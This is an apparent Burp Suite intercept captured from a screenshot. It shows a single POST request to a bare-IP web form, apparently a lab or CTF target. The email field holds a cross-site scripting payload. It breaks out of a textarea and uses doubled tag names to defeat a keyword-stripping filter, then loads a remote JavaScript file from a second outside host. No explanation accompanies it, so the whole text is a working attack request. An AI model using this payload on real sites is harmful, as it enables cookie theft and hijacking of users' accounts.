 Request to http://121.41.37.11:25045
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /get.php?user=guest HTTP/1.1
Host: 121.41.37.11:25045
Proxy-Connection: keep-alive
Content-Length: 183
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://121.41.37.11:25045
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://121.41.37.11:25045/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
email=sdfsdfs</textarea>'"><scrscriptipt
srsrcc=http://203.69.250.108:4768/p.js></scrscriptipt>@gmail.com&geetest_challenge=8eebf97cb5394bbd302cb12fb537ccd3ku&g
eetest_validate=516eb2444bc46c5b73af999db36dfe13&geetest_seccode=516eb2444bc46c5b73af999db36dfe13%7Cjordan